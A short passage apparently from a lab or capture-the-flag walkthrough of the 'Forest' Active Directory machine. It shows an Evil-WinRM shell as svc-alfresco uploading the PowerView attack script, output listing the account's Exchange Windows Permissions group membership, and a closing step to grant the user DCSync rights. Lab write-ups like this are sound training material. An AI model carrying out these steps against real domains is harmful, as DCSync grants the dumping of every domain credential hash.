 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/Hola/forest/PowerView.ps1
Info: Uploading /home/Hola/forest/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
PS C:\Users\svc-alfresco\Documents>
Give the user DCSync privileges using PowerView.